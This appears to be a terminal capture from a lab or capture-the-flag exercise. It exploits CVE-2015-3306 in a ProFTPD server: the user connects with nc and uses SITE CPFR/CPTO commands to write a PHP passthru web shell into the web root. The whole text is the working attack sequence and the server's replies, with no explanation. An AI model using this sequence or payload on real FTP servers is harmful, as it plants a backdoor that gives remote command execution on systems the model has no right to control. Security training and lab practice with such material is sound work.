 ➜  exploit-CVE-2015-3306 git:(master) nc -nv 192.168.56.9 21
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.56.9:21.
220 The Good Tech Inc. FTP Server
site cpfr /proc/self/cmdline
350 File or directory exists, ready for destination name
site cpto /tmp/.<?php echo passthru($_GET['cmd']); ?>
250 Copy successful
site cpfr /tmp/.<?php echo passthru($_GET['cmd']); ?>
350 File or directory exists, ready for destination name
site cpto /var/www/tryingharderisjoy//cxshell.php
250 Copy successful